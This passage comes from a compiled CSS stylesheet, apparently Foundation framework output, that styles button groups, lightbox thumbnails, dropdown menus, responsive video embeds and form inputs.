.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

.flex-video { height: 0; margin-bottom: 1rem; overflow: hidden; padding-bottom: 67.5%; padding-top: 1.5625rem; position: relative; }

.flex-video.widescreen { padding-bottom: 56.34%; }

.flex-video.vimeo { padding-top: 0; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { height: 100%; position: absolute; top: 0; width: 100%; left: 0; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

